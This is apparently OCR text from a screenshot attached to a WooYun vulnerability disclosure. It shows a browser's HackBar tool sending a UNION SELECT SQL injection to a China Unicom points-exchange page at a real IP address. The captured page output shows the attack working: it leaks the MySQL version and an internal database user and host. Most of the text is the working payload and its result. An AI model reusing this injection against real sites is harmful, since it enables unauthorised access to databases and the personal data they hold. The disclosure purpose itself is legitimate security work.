 119.6.119.51/index.php?act=exchange&op=exchange&vg_id=88 and 1=2 UNION SELECT 1,2,3,version(),5,6
百度 <Ctrl+K>
sqlmap 简单mysql注... 现任明教教主BackTra... mvk4wd` Blog 关注... ZoomEye | 钟馗之眼 ... 提权漏洞的对应补丁... 武汉鑫宏远大商贸有... 登录QQ邮箱 WooYun.org | 自由平... 国家信息安全漏洞共...
INT SQL XSS Encryption Encoding Other
Load URL http://119.6.119.51/index.php?act=exchange&op=exchange&vg_id=88 and 1=2 UNION SELECT 1,2,3,version(),5,6,7,8,user(),10,11,12,13,14,15,16,17,18,19--
Split URL
Execute
Enable Post data Enable Referrer
China unicom中国联通
Just·WO | 优选在沃
成都
首页 优选手机 优选号码 沃贝兑换 沃贝介绍
0
当前位置： 首页> 沃贝兑换> 5.7.5-m15-log
5.7.5-m15-log
价格：womall@192.168.50.76沃贝
www.wooyun.org